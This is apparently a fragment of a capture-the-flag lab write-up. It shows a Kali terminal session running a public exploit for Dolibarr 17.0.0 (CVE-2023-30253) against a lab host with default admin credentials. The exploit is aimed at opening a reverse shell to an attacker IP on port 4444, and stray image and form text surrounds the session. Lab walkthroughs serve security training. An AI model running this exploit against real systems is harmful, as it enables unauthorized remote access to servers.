 admin
┌──(root㉿kali)-[~/Desktop]
└─# cd Exploit-for-Dolibarr-17.0.0-CVE-2023-30253
┌──(root㉿kali)-[~/Desktop/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─# ls
exploit.py  README.md
┌──(root㉿kali)-[~/Desktop/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─# python3 exploit.py http://crm.board.htb admin admin 10.10.14.8 4444
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
^Z
zsh: suspended  python3 exploit.py http://crm.board.htb admin admin 10.10.14.8 4444
┌──(root㉿kali)-[~/Desktop/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─#
Date of birth